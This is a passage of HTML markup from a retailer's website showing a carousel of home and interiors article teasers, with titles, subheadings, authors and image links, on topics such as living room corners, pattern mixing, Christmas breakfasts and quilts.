<a href="https://www.libertylondon.com/uk/build-a-home/" class="mb-0 content-tags" title="View all Build A Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Build A Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/living-room-corner-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/living-room-corner-ideas?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/living-room-corner-ideas?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/living-room-corner-ideas?fmt=auto&qlt=75" width="500" height="650" alt="living room corner ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Style Un-Loved Living Room Corners</h4><h5 class="sub-heading portrait-regular m-0">Take advantage of your home's built-in ready-made features, like a bay window or an alcove, with Liberty's living room corner ideas</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-mix-pattern-with-colour.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/WALLPAPER6?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/WALLPAPER6?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/WALLPAPER6?fmt=auto&qlt=75" width="500" height="650" alt="how to mix pattern and colour with liberty wallpaper and fabrics" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">A Guide to Mixing Pattern and Colour in Every Room of Your Home</h4><h5 class="sub-heading portrait-regular m-0">Learn how to mix and match pattern with colour in every room of your home with these Liberty-curated schemes</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/maximalist-decor-trend.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/MaximalistImage?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/MaximalistImage?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/MaximalistImage?fmt=auto&qlt=default" width="500" height="650" alt="Maximalist Decor Trend" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Curate a Maximalist Home</h4><h5 class="sub-heading portrait-regular m-0">Take a more-is-more approach to designing your space with Liberty’s edit of the most extravagant buys </h5>            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/world-of-wonder/" class="mb-0 content-tags" title="View all World of Wonder Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">World of Wonder</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/christmas-breakfast-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/2023-09-26_Chirstmas_Shot01_12Retouched?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/2023-09-26_Chirstmas_Shot01_12Retouched?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/2023-09-26_Chirstmas_Shot01_12Retouched?fmt=auto&qlt=75" width="500" height="650" alt="Liberty Christmas table setting" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Sunny-Side Up: Christmas Breakfast Recipes to Kickstart the Big Day</h4><h5 class="sub-heading portrait-regular m-0">Wake up to a feast on 25 December with our best Christmas breakfast recipes – breakfast boards, roast dinner frittatas and a Bucks Fizz (or two!)</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Maddi John</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/maddi-john/" class="mb-0 author"><span class="portrait-medium-italic">By: Maddi John</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/craft/" class="mb-0 content-tags" title="View all Craft Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Craft</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/about-liberty-interiors-house-of-liberty-collection.html" title="Read Make Yourself at Home with The House of Liberty" class="article-link">
        <span class="click-overlay" aria-hidden="true"></span>
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/HOLPortrait1?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/HOLPortrait1?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/HOLPortrait1?fmt=auto&qlt=default" width="500" height="650" alt="House of Liberty Interiors Fabrics and Wallpaper collection" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
     </a> 
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Make Yourself at Home with The House of Liberty</h4><h5 class="sub-heading portrait-regular m-0">Introducing the fabric and wallpaper collection from Liberty Interiors, an homage to a legacy of craftsmanship and artistry</h5>             <a href="https://www.libertylondon.com/uk/features/about-liberty-interiors-house-of-liberty-collection.html" title="Read more" class="article-link">
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
             </a>
        </div><div class="author-container">    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/more-than-a-store/" class="mb-0 content-tags" title="View all More Than a Store Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">More Than a Store</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/best-home-brands-around-the-world.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/best-global-brands-collage-homeware-product?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/best-global-brands-collage-homeware-product?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/best-global-brands-collage-homeware-product?fmt=auto&qlt=75" width="500" height="650" alt="collage of liberty&#x27;s best global homeware brands" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Far-Flung Favourites: Interior Brands Worth Bringing Home</h4><h5 class="sub-heading portrait-regular m-0">Saving you the airfare and bringing souvenirs straight to your door, Liberty champions our very best home brands and artisans from a little further afield</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/about-liberty-house-florals-collection.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/house-florals-mitsi-blossom-jade-kitchen?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/house-florals-mitsi-blossom-jade-kitchen?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/house-florals-mitsi-blossom-jade-kitchen?fmt=auto&qlt=75" width="500" height="650" alt="Discover the House Florals collection" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">House Florals: Meet the Beloved Blooms of Liberty</h4><h5 class="sub-heading portrait-regular m-0">Introducing House Florals by Liberty Fabrics, a collection of small flower prints designed to celebrate Liberty’s archive florals</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Maddi John</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/maddi-john/" class="mb-0 author"><span class="portrait-medium-italic">By: Maddi John</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home-personalities.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/240822-Home-R2E7-Vases-v2?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/240822-Home-R2E7-Vases-v2?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/240822-Home-R2E7-Vases-v2?fmt=auto&qlt=75" width="500" height="650" alt="Jonathan Adler homeware" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">What’s Your Interiors Personality?</h4><h5 class="sub-heading portrait-regular m-0">Whether you’re drawn to graphic shapes, minimalist design or romantic details, find the pieces to match your personality in Liberty’s curation of homeware</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Georgia Graham</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Georgia Graham</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/henry-holland-studio.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210601-henry-holland-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210601-henry-holland-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210601-henry-holland-header?fmt=auto&qlt=75" alt="henry holland studio ceramics interview" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Beauty by Design: Henry Holland Studio</h4>
            <h5 class="sub-heading portrait-regular m-0">Designer Henry Holland talks us through the meditative creation of his new line of ceramics, launched exclusively at Liberty.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/the-liberty-retreat/" class="mb-0 content-tags" title="View all The Liberty Retreat Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The Liberty Retreat</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/how-to-turn-your-bathroom-into-a-spa.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/240912-Home-R2E1?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/240912-Home-R2E1?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/240912-Home-R2E1?fmt=auto&qlt=75" width="500" height="650" alt="Liberty towels in bathroom" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Make Your Bathroom a Sanctuary</h4><h5 class="sub-heading portrait-regular m-0">Create a bathroom-meets-spa retreat that will conjure a feeling of serenity and calm at the open and close of each day</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
<a href="https://www.libertylondon.com/uk/liberty-starter-pack/" class="mb-0 content-tags" title="View all Liberty Starter Pack Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Liberty Starter Pack</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/bbq-hosting-tips.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/000819051-R595362006-2?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/000819051-R595362006-2?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/000819051-R595362006-2?fmt=auto&qlt=default" width="500" height="650" alt="bbq hosting tips starter pack" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Liberty’s Guide to Hosting the Perfect BBQ</h4><h5 class="sub-heading portrait-regular m-0">We’re declaring BBQ season officially open. Umbrellas are likely needed, but these tips to hosting the perfect gathering are a must</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/the-liberty-retreat/" class="mb-0 content-tags" title="View all The Liberty Retreat Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The Liberty Retreat</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/relaxing-living-room-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/relaxing-living-room-hero?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/relaxing-living-room-hero?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/relaxing-living-room-hero?fmt=auto&qlt=75" width="500" height="650" alt="Cosy living room with striped cushions" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Transform Your Living Room into a Sanctuary</h4><h5 class="sub-heading portrait-regular m-0">What if coming home felt as good as checking into a luxury spa? Use these relaxing living room ideas to create your very own home retreat</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Maddi John</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/maddi-john/" class="mb-0 author"><span class="portrait-medium-italic">By: Maddi John</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/omersa-in-the-studio.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/000083970028?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/000083970028?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/000083970028?fmt=auto&qlt=default" width="500" height="650" alt="Caroline and Josie Dale from Omersa" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">In the Studio with Omersa</h4><h5 class="sub-heading portrait-regular m-0">Deep in rural Lincolnshire, lies the home of one of Liberty’s longest standing, most iconic partners</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Harriet Brown</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Harriet Brown</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/shopping-list/" class="mb-0 content-tags" title="View all Shopping List Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Shopping List</span></a>
<a href="https://www.libertylondon.com/uk/scape-artist/" class="mb-0 content-tags" title="View all The 'Scape Artist Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The 'Scape Artist</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/best-quilts.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/ProjektiTyynyxLibertyGROUP-23?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/ProjektiTyynyxLibertyGROUP-23?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/ProjektiTyynyxLibertyGROUP-23?fmt=auto&qlt=75" width="500" height="650" alt="best quilts for your bedroom" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular">The Best Quilts for a Romantic Bedscape</h4>
